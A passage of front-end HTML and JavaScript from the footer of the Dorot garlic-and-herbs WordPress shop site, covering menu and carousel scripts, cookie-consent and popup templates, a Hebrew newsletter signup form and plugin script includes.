            if(size != 'lg' && size != 'xl'){
                e.preventDefault()
            }else {
                var href = jQuery(this).attr('href');
                if( href && href != '#'){
                    window.location.href = href;
                }
            }
        })

        jQuery("#header .nav-item.dropdown")
            .mouseover(function (e) {
                jQuery(this).addClass('show').attr('aria-expanded', "true");
                jQuery(this).find('.dropdown-menu').addClass('show');
                jQuery(this).find('.dropdown-menu').addClass('w-56');
                jQuery(this).find('.dropdown-menu').css('right', '0px');
          /*      var div = jQuery('.dropdown-menu')
                 if ( !div.is(e.target) && div.has(e.target).length === 0 ) {
	                 div.hide();
                }*/
            })
            .mouseout(function () {
                jQuery(this).removeClass('show').attr('aria-expanded', "false");
                jQuery(this).find('.dropdown-menu').removeClass('show');
                jQuery(this).find('.dropdown-menu').removeClass('w-56');
            });
    });

</script>
<script type="text/javascript" src="https://dorotgarlicandherbs.com/wp-content/themes/drt/js/slick.min.js"></script>
<script src="https://cdn.jsdelivr.net/npm/@popperjs/core@2.9.2/dist/umd/popper.min.js"
        integrity="sha384-IQsoLXl5PILFhosVNubq5LC7Qb9DXgDA9i+tQ8Zj3iwWAwPtgFTxbJ8NT4GN1R8p"
        crossorigin="anonymous"></script>
<script src="https://cdn.jsdelivr.net/npm/bootstrap@5.0.2/dist/js/bootstrap.min.js"
        integrity="sha384-cVKIPhGWiC2Al4u+LWgxfKTRIcfu0JTxR+EQDz/bgldoEyl4H0zUF0QKbrJ0EcQF"
        crossorigin="anonymous"></script>
<script type="text/javascript">
    var bannerCarousel = document.querySelector('#bannerCarousel')
    var carousel = new bootstrap.Carousel(bannerCarousel, {
        interval: 500,
        wrap: false,
        touch: false,
        dots: true,
        direction: 'left'
    });
    jQuery(document).ready(function () {
        jQuery('.smallproducts').not('.slick-initialized').slick({
            infinite: true,
            slidesToShow: jQuery('.single-recipe') ? 3 : 6, 
            slidesToScroll: 3,
            autoplay: false,
            autoplaySpeed: 2000,
            speed:800,
            cssEase: 'linear',
            //rtl: true,
            adaptiveHeight: true,
            variableWidth: true,
            responsive: [
                {
                    breakpoint: 1024,
                    settings: {
                        slidesToShow: 3,
                        slidesToScroll: 2,
                        infinite: true,
                        //rtl: true,
                        dots: true,
                        centerMode: true,
                        centerPadding: '60px',
                        swipe:true,
                        touchThreshold:10,
                    }
                },
                {
                    breakpoint: 600,
                    settings: {
                        slidesToShow: 2,
                        //rtl: true,
                        slidesToScroll: 2,
                        centerMode: true,
                        centerPadding: '60px',
                        swipe:true,
                        touchThreshold: 10,
                    }
                },
                {
                    breakpoint: 580,
                    settings: "unslick"
                }
            ]
        });



        // if(jQuery(window).innerWidth() <= 480){
        //     console.log(jQuery(window).innerWidth())
        //     jQuery('.smallproducts.imgslider').slick('unslick');
        //     jQuery('.smallproducts').slick('unslick');
        // }
    });


</script>

<script data-name="outsideTags1">
    (function () {
        /*
            var input = document.querySelector('input[name=jsExcludeIngre]'),
            // init Tagify script on the above inputs
            tagify = new Tagify(input, {
                delimiters          : ", ",  // add new tags when a comma or a space character
                maxTags             : 6,
                keepInvalidTags     : true,  // do not remove invalid tags (but keep them marked as invalid)
                whitelist           : [],
                dropdown : {
                        enabled: 3,
                        maxItems  : 5
                    }
                }),
                controller;
            tagify.on('input', function( e ){
                var value = e.detail;
                tagify.settings.whitelist.length = 0; // reset the whitelist
                controller && controller.abort();
                controller = new AbortController();

                var formData = new FormData();
                formData.append('action', 'recipe_ingredient_srch_for_form');
                formData.append('term', value);

                fetch(sDrot.ajaxUrl, {
                    method: 'POST', // or 'PUT'
                    body: formData, //JSON.stringify(formData), // data can be `string` or {object}!
                    signal:controller.signal
                }).then(RES => RES.json())
                    .then(function(whitelist){
                        tagify.settings.whitelist = whitelist;
                        tagify.dropdown.show.call(tagify, value); // render the suggestions dropdown
                });
            });

            // add a class to Tagify's input element
            tagify.DOM.input.classList.add('tagify__input--outside');

            // re-place Tagify's input element outside of the <tags> element (tagify.DOM.scope), just before it
            tagify.DOM.scope.parentNode.insertBefore(tagify.DOM.input, tagify.DOM.scope);


            var input2 = document.querySelector('input[name=jsIncludeIngre]'),
            // init Tagify script on the above inputs
            tagify2 = new Tagify(input2, {
                delimiters          : ", ",  // add new tags when a comma or a space character
                maxTags             : 6,
                keepInvalidTags     : true,  // do not remove invalid tags (but keep them marked as invalid)
                whitelist           : [],
                dropdown : {
                        enabled: 3,
                        maxItems  : 5
                    }
                }),
                controller;
            tagify2.on('input', function( e ){
                var value = e.detail;
                tagify2.settings.whitelist.length = 0; // reset the whitelist
                controller && controller.abort();
                controller = new AbortController();

                var formData = new FormData();
                formData.append('action', 'recipe_ingredient_srch_for_form');
                formData.append('term', value);

                fetch(sDrot.ajaxUrl, {
                    method: 'POST', // or 'PUT'
                    body: formData, //JSON.stringify(formData), // data can be `string` or {object}!
                    signal:controller.signal
                }).then(RES => RES.json())
                    .then(function(whitelist){
                        tagify2.settings.whitelist = whitelist;
                        tagify2.dropdown.show.call(tagify2, value); // render the suggestions dropdown
                });
            });
            // add a class to Tagify's input element
            tagify2.DOM.input.classList.add('tagify__input--outside');

            // re-place Tagify's input element outside of the <tags> element (tagify.DOM.scope), just before it
            tagify2.DOM.scope.parentNode.insertBefore(tagify2.DOM.input, tagify2.DOM.scope);


            */


    })();
</script>
<div class="a2a_kit a2a_kit_size_32 a2a_floating_style a2a_vertical_style" style="right:0px;top:100px;background-color:transparent"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fdorotgarlicandherbs.com%2F%25D7%25A8%25D7%259B%25D7%2599%25D7%2591%25D7%2599%25D7%259D%2F%25D7%259E%25D7%2599-%25D7%25A7%25D7%25A8%25D7%2597%2F&amp;linkname=%D7%9E%D7%99%20%D7%A7%D7%A8%D7%97%20%7C%20Dorot" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fdorotgarlicandherbs.com%2F%25D7%25A8%25D7%259B%25D7%2599%25D7%2591%25D7%2599%25D7%259D%2F%25D7%259E%25D7%2599-%25D7%25A7%25D7%25A8%25D7%2597%2F&amp;linkname=%D7%9E%D7%99%20%D7%A7%D7%A8%D7%97%20%7C%20Dorot" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fdorotgarlicandherbs.com%2F%25D7%25A8%25D7%259B%25D7%2599%25D7%2591%25D7%2599%25D7%259D%2F%25D7%259E%25D7%2599-%25D7%25A7%25D7%25A8%25D7%2597%2F&amp;linkname=%D7%9E%D7%99%20%D7%A7%D7%A8%D7%97%20%7C%20Dorot" title="Email" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_whatsapp" href="https://www.addtoany.com/add_to/whatsapp?linkurl=https%3A%2F%2Fdorotgarlicandherbs.com%2F%25D7%25A8%25D7%259B%25D7%2599%25D7%2591%25D7%2599%25D7%259D%2F%25D7%259E%25D7%2599-%25D7%25A7%25D7%25A8%25D7%2597%2F&amp;linkname=%D7%9E%D7%99%20%D7%A7%D7%A8%D7%97%20%7C%20Dorot" title="WhatsApp" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div><div class="a2a_kit a2a_kit_size_32 a2a_floating_style a2a_default_style" style="bottom:0px;left:0px;background-color:transparent"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fdorotgarlicandherbs.com%2F%25D7%25A8%25D7%259B%25D7%2599%25D7%2591%25D7%2599%25D7%259D%2F%25D7%259E%25D7%2599-%25D7%25A7%25D7%25A8%25D7%2597%2F&amp;linkname=%D7%9E%D7%99%20%D7%A7%D7%A8%D7%97%20%7C%20Dorot" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fdorotgarlicandherbs.com%2F%25D7%25A8%25D7%259B%25D7%2599%25D7%2591%25D7%2599%25D7%259D%2F%25D7%259E%25D7%2599-%25D7%25A7%25D7%25A8%25D7%2597%2F&amp;linkname=%D7%9E%D7%99%20%D7%A7%D7%A8%D7%97%20%7C%20Dorot" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fdorotgarlicandherbs.com%2F%25D7%25A8%25D7%259B%25D7%2599%25D7%2591%25D7%2599%25D7%259D%2F%25D7%259E%25D7%2599-%25D7%25A7%25D7%25A8%25D7%2597%2F&amp;linkname=%D7%9E%D7%99%20%D7%A7%D7%A8%D7%97%20%7C%20Dorot" title="Email" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_whatsapp" href="https://www.addtoany.com/add_to/whatsapp?linkurl=https%3A%2F%2Fdorotgarlicandherbs.com%2F%25D7%25A8%25D7%259B%25D7%2599%25D7%2591%25D7%2599%25D7%259D%2F%25D7%259E%25D7%2599-%25D7%25A7%25D7%25A8%25D7%2597%2F&amp;linkname=%D7%9E%D7%99%20%D7%A7%D7%A8%D7%97%20%7C%20Dorot" title="WhatsApp" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div><script id="ckyBannerTemplate" type="text/template">
<div class="cky-overlay cky-hide"></div>
<div class="cky-btn-revisit-wrapper cky-revisit-hide" data-cky-tag="revisit-consent" data-tooltip="Consent Preferences" style="background-color:#0056A7"> <button class="cky-btn-revisit" aria-label="Consent Preferences"> <img src="https://dorotgarlicandherbs.com/wp-content/plugins/cookie-law-info/lite/frontend/images/revisit.svg" alt="Revisit consent button"> </button>
</div>
<div class="cky-consent-container cky-hide" tabindex="0"> <div class="cky-consent-bar" data-cky-tag="notice" style="background-color:#FFFFFF;border-color:#F4F4F4">  <div class="cky-notice"> <p class="cky-title" role="heading" aria-level="1" data-cky-tag="title" style="color:#212121">We value your privacy</p>
<div class="cky-notice-group"> <div class="cky-notice-des" data-cky-tag="description" style="color:#212121"> <p><span style="font-weight: 400">We use cookies (and similar technologies) on the Site to improve your browsing experience, to enable you to make use of social network sharing features (for Facebook, Instagram, etc.), and to deliver personalized, relevant messages (on our Site and on other sites). Cookies also help us understand how people use our Site. You can </span><span style="font-weight: 400">manage your cookie preferences [link to manage cookie preferences]</span><span style="font-weight: 400"> (this can be done at any time). For more details, please see our </span><span style="font-weight: 400"><a href="https://dorotgarlicandherbs.com/privacy-policy/">Privacy Policy </a></span></p>
<p><span style="font-weight: 400">By clicking “Accept” you agree to our use of cookies and to the Privacy Policy.</span></p> </div>
<div class="cky-notice-btn-wrapper" data-cky-tag="notice-buttons"> <button class="cky-btn cky-btn-customize" aria-label="Customise" data-cky-tag="settings-button" style="color:#1863DC;background-color:transparent;border-color:#1863DC">Customise</button> <button class="cky-btn cky-btn-reject" aria-label="Reject All" data-cky-tag="reject-button" style="color:#1863DC;background-color:transparent;border-color:#1863DC">Reject All</button> <button class="cky-btn cky-btn-accept" aria-label="Accept All" data-cky-tag="accept-button" style="color:#FFFFFF;background-color:#1863DC;border-color:#1863DC">Accept All</button>  </div>
</div>
</div>
</div>
</div>
<div class="cky-modal" tabindex="0"> <div class="cky-preference-center" data-cky-tag="detail" style="color:#212121;background-color:#FFFFFF;border-color:#F4F4F4"> <div class="cky-preference-header"> <span class="cky-preference-title" role="heading" aria-level="1" data-cky-tag="detail-title" style="color:#212121">Customise Consent Preferences</span> <button class="cky-btn-close" aria-label="Close" data-cky-tag="detail-close"> <img src="https://dorotgarlicandherbs.com/wp-content/plugins/cookie-law-info/lite/frontend/images/close.svg" alt="Close"> </button> </div>
<div class="cky-preference-body-wrapper"> <div class="cky-preference-content-wrapper" data-cky-tag="detail-description" style="color:#212121"> <p><span style="font-weight: 400">We use cookies (and similar technologies) on the Site to improve your browsing experience, to enable you to make use of social network sharing features (for Facebook, Instagram, etc.), and to deliver personalized, relevant messages (on our Site and on other sites). Cookies also help us understand how people use our Site. You can </span><span style="font-weight: 400">manage your cookie preferences [link to manage cookie preferences]</span><span style="font-weight: 400"> (this can be done at any time). For more details, please see our </span><span style="font-weight: 400"><a href="https://dorotgarlicandherbs.com/privacy-policy/">Privacy Policy </a></span></p>
<p><span style="font-weight: 400">By clicking “Accept” you agree to our use of cookies and to the Privacy Policy.</span></p> </div>
<div class="cky-accordion-wrapper" data-cky-tag="detail-categories"> <div class="cky-accordion" id="ckyDetailCategorynecessary"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header">
<button class="cky-accordion-btn" aria-label="Necessary" data-cky-tag="detail-category-title" style="color:#212121">Necessary</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchnecessary"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Necessary cookies are required to enable the basic features of this site, such as providing secure log-in or adjusting your consent preferences. These cookies do not store any personally identifiable data.</p>
</div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div>
<div class="cky-accordion" id="ckyDetailCategoryfunctional"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header">
<button class="cky-accordion-btn" aria-label="Functional" data-cky-tag="detail-category-title" style="color:#212121">Functional</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchfunctional"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Functional cookies help perform certain functionalities like sharing the content of the website on social media platforms, collecting feedback, and other third-party features.</p>
</div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div>
<div class="cky-accordion" id="ckyDetailCategoryanalytics"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header">
<button class="cky-accordion-btn" aria-label="Analytics" data-cky-tag="detail-category-title" style="color:#212121">Analytics</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchanalytics"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Analytical cookies are used to understand how visitors interact with the website. These cookies help provide information on metrics such as the number of visitors, bounce rate, traffic source, etc.</p>
</div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div>
<div class="cky-accordion" id="ckyDetailCategoryperformance"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header">
<button class="cky-accordion-btn" aria-label="Performance" data-cky-tag="detail-category-title" style="color:#212121">Performance</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchperformance"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Performance cookies are used to understand and analyse the key performance indexes of the website which helps in delivering a better user experience for the visitors.</p>
</div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div>
<div class="cky-accordion" id="ckyDetailCategoryadvertisement"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header">
<button class="cky-accordion-btn" aria-label="Advertisement" data-cky-tag="detail-category-title" style="color:#212121">Advertisement</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchadvertisement"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Advertisement cookies are used to provide visitors with customised advertisements based on the pages you visited previously and to analyse the effectiveness of the ad campaigns.</p>
</div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div> </div>
</div>
<div class="cky-footer-wrapper"> <span class="cky-footer-shadow"></span> <div class="cky-prefrence-btn-wrapper" data-cky-tag="detail-buttons"> <button class="cky-btn cky-btn-reject" aria-label="Reject All" data-cky-tag="detail-reject-button" style="color:#1863DC;background-color:transparent;border-color:#1863DC"> Reject All </button> <button class="cky-btn cky-btn-preferences" aria-label="Save My Preferences" data-cky-tag="detail-save-button" style="color:#1863DC;background-color:transparent;border-color:#1863DC"> Save My Preferences </button> <button class="cky-btn cky-btn-accept" aria-label="Accept All" data-cky-tag="detail-accept-button" style="color:#ffffff;background-color:#1863DC;border-color:#1863DC"> Accept All </button> </div>
</div>
</div>
</div>
</script><div id="pum-4162" class="pum pum-overlay pum-theme-2669 pum-theme-default-theme popmake-overlay click_open" data-popmake="{&quot;id&quot;:4162,&quot;slug&quot;:&quot;plma&quot;,&quot;theme_id&quot;:2669,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:false,&quot;responsive_min_width&quot;:false,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:false,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:false,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:false,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:false,&quot;position_left&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:false,&quot;animation_speed&quot;:false,&quot;animation_origin&quot;:false,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:false},&quot;close&quot;:{&quot;text&quot;:false,&quot;button_delay&quot;:false,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}" role="dialog" aria-modal="false"
								   >

	<div id="popmake-4162" class="pum-container popmake theme-2669 pum-responsive pum-responsive-medium responsive size-medium">

				

				

		

				<div class="pum-content popmake-content" tabindex="0">
			<p><img decoding="async" loading="lazy" class="aligncenter size-full wp-image-4201" src="https://dorotgarlicandherbs.com/wp-content/uploads/2024/02/image002-4.jpg" alt="" width="1160" height="250" srcset="https://dorotgarlicandherbs.com/wp-content/uploads/2024/02/image002-4.jpg 1160w, https://dorotgarlicandherbs.com/wp-content/uploads/2024/02/image002-4-460x99.jpg 460w, https://dorotgarlicandherbs.com/wp-content/uploads/2024/02/image002-4-500x108.jpg 500w, https://dorotgarlicandherbs.com/wp-content/uploads/2024/02/image002-4-768x166.jpg 768w, https://dorotgarlicandherbs.com/wp-content/uploads/2024/02/image002-4-600x129.jpg 600w" sizes="(max-width: 1160px) 100vw, 1160px" /></p>
		</div>


				

							<button type="button" class="pum-close popmake-close" aria-label="Close">
			&#215;			</button>
		
	</div>

</div>
<div id="pum-3952" class="pum pum-overlay pum-theme-2669 pum-theme-default-theme popmake-overlay click_open" data-popmake="{&quot;id&quot;:3952,&quot;slug&quot;:&quot;newsletter&quot;,&quot;theme_id&quot;:2669,&quot;cookies&quot;:[{&quot;event&quot;:&quot;on_popup_close&quot;,&quot;settings&quot;:{&quot;name&quot;:&quot;pum-3952&quot;,&quot;key&quot;:&quot;&quot;,&quot;session&quot;:null,&quot;path&quot;:true,&quot;time&quot;:&quot;1 month&quot;}}],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:[&quot;pum-3952&quot;],&quot;extra_selectors&quot;:&quot;&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;X&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}" role="dialog" aria-modal="false"
								   >

	<div id="popmake-3952" class="pum-container popmake theme-2669 pum-responsive pum-responsive-medium responsive size-medium">

				

				

		

				<div class="pum-content popmake-content" tabindex="0">
			<style>
#popmake-3952 .popmake-content .popup-main {max-width: 500px !important;margin: 0 auto  !important;}<br />#popmake-3952 .subs_area{ direction: rtl !important;}<br />#popmake-3952 .subs_area [type=email]{ direction: rtl !important;width: 60%; display: inline-block;}<br />#popmake-3952 .subs_area [type=submit]{ direction: rtl !important;width: 30%; display: inline-block;}<br />#popmake-3952 .subs_area [type=name]{ display:none;}<br /></style>
<p><img decoding="async" loading="lazy" class="alignnone size-full wp-image-3972" src="https://beta.dorot.co.il/wp-content/uploads/2023/05/02-6.jpg" alt="" width="1160" height="420" srcset="https://dorotgarlicandherbs.com/wp-content/uploads/2023/05/02-6.jpg 1160w, https://dorotgarlicandherbs.com/wp-content/uploads/2023/05/02-6-460x167.jpg 460w, https://dorotgarlicandherbs.com/wp-content/uploads/2023/05/02-6-500x181.jpg 500w, https://dorotgarlicandherbs.com/wp-content/uploads/2023/05/02-6-768x278.jpg 768w, https://dorotgarlicandherbs.com/wp-content/uploads/2023/05/02-6-600x217.jpg 600w" sizes="(max-width: 1160px) 100vw, 1160px" /></p>
<div class="col-sm-12 popup-main" style="text-align: center;">
<h1 class="font-almoni-medium" style="font-size: 4.5rem; color: #F2473D;">רוצה Recepis שפשוט לבשל?</h1>
<div class="row row-cols-lg-auto g-3 justify-content-center align-items-center">
<div class="col-8">			
			<form id="sib_signup_form_1" method="post" class="sib_signup_form">
				<div class="sib_loader" style="display:none;"><img
							src="https://dorotgarlicandherbs.com/wp-includes/images/spinner.gif" alt="loader"></div>
				<input type="hidden" name="sib_form_action" value="subscribe_form_submit">
				<input type="hidden" name="sib_form_id" value="1">
                <input type="hidden" name="sib_form_alert_notice" value="Please fill out this field">
                <input type="hidden" name="sib_form_invalid_email_notice" value="Your email address is invalid">
                <input type="hidden" name="sib_security" value="abb85d38be">
				<div class="sib_signup_box_inside_1">
					<div style="/*display:none*/" class="sib_msg_disp">
					</div>
                    					<p class="sib-email-area subs_area">
    <input type="email" class=" form-control sib-email-area sub_area_email" name="email" required="required" placeholder="כתובת דואר אלקטרוני">
<input type="name" class="sib-name-area" name="name" />
    <input type="submit" class="form-control sib-default-btn sub_area_btn" value="שליחה">
</p>
				</div>
			</form>
			<style>
				form#sib_signup_form_1 p.sib-alert-message {
    padding: 6px 12px;
    margin-bottom: 20px;
    border: 1px solid transparent;
    border-radius: 4px;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}
form#sib_signup_form_1 p.sib-alert-message-error {
    background-color: #f2dede;
    border-color: #ebccd1;
    color: #a94442;
}
form#sib_signup_form_1 p.sib-alert-message-success {
    background-color: #dff0d8;
    border-color: #d6e9c6;
    color: #3c763d;
}
form#sib_signup_form_1 p.sib-alert-message-warning {
    background-color: #fcf8e3;
    border-color: #faebcc;
    color: #8a6d3b;
}
			</style>
			</div>
</div>
</div>
		</div>


				

							<button type="button" class="pum-close popmake-close" aria-label="Close">
			X			</button>
		
	</div>

</div>
<div id="pum-3117" class="pum pum-overlay pum-theme-2672 pum-theme-hello-box popmake-overlay click_open" data-popmake="{&quot;id&quot;:3117,&quot;slug&quot;:&quot;newbuttonimage&quot;,&quot;theme_id&quot;:2672,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:[&quot;pum-3117&quot;],&quot;extra_selectors&quot;:&quot;.imagepopupclose&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;70%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}" role="dialog" aria-modal="false"
								   >

	<div id="popmake-3117" class="pum-container popmake theme-2672 pum-responsive pum-responsive-medium responsive size-medium">

				

				

		

				<div class="pum-content popmake-content" tabindex="0">
			<p><img decoding="async" loading="lazy" class="alignnone size-full wp-image-3145" src="https://www.dorot.co.il/wp-content/uploads/2021/09/MIDOT_Page-1-scaled.jpg" alt="" width="1212" height="2560" srcset="https://dorotgarlicandherbs.com/wp-content/uploads/2021/09/MIDOT_Page-1-scaled.jpg 1212w, https://dorotgarlicandherbs.com/wp-content/uploads/2021/09/MIDOT_Page-1-218x460.jpg 218w, https://dorotgarlicandherbs.com/wp-content/uploads/2021/09/MIDOT_Page-1-315x666.jpg 315w, https://dorotgarlicandherbs.com/wp-content/uploads/2021/09/MIDOT_Page-1-768x1622.jpg 768w, https://dorotgarlicandherbs.com/wp-content/uploads/2021/09/MIDOT_Page-1-727x1536.jpg 727w, https://dorotgarlicandherbs.com/wp-content/uploads/2021/09/MIDOT_Page-1-970x2048.jpg 970w, https://dorotgarlicandherbs.com/wp-content/uploads/2021/09/MIDOT_Page-1-600x1267.jpg 600w" sizes="(max-width: 1212px) 100vw, 1212px" /></p>
		</div>


				

							<button type="button" class="pum-close popmake-close" aria-label="Close">
			×			</button>
		
	</div>

</div>
	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type='text/javascript' src='https://dorotgarlicandherbs.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.3' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/dorotgarlicandherbs.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://dorotgarlicandherbs.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.3' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://cdn.enable.co.il/licenses/enable-L4147lfw16u358d-0719-55392/init.js?ver=1.4.1' id='enable-accessibility-js'></script>
<script type='text/javascript' src='https://dorotgarlicandherbs.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.7.3.0' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
